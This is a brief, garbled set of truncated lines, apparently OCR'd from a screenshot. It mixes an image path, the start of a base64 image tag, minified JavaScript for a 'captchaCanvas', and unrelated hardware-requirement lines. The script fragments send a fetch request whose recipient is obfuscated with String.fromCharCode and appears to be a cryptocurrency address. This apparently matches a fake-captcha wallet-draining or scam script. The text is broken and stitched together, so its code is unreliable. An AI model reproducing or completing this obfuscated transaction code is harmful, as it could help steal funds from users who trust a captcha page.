
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz, 2-core minimum
RAM:
Enough for patching